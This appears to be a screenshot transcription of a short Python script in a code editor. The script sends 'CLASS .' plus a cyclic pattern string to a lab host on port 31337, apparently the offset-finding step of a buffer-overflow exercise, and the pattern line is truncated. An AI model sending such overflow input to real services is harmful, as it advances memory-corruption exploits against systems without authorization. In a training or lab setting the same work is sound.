 Open
*3.py
~
Save
8.py
*3.py
1 #! /usr/bin/env python3
2 import socket, sys
3 from time import sleep
4
5 ip='192.168.229.13'
6 port = 31337
7 pattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1A
8 buf = "CLASS ." + pattern
9 with socket.socket() as s:
10 s.connect((ip,port))
11 s.send(bytes(buf,"latin-1"))
12